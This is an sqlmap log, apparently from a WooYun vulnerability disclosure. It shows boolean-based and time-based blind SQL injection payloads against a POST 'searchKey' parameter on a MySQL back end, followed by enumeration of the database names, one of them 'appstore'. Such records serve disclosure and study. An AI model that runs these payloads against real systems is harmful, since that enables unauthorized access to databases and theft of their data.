 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchKey
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchKey=1%' AND 9948=9948 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: searchKey=1%' AND SLEEP(5) AND '%'='
---
[23:50:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:50:09] [INFO] fetching database names
[23:50:09] [INFO] fetching number of databases
[23:50:09] [INFO] retrieved:
[23:50:09] [WARNING] reflective value(s) found and filtering out
3
[23:50:11] [INFO] retrieving the length of query output
[23:50:11] [INFO] retrieved: 18
[23:50:35] [INFO] retrieved: information_schema
[23:50:35] [INFO] retrieving the length of query output
[23:50:35] [INFO] retrieved: 8
[23:50:48] [INFO] retrieved: appstore
[23:50:48] [INFO] retrieving the length of query output
[23:50:48] [INFO] retrieved: 4
[23:50:54] [INFO] retrieved: test
available databases [3]:
[*] appstore
[*] information_schema
[*] test
www.wooyun.org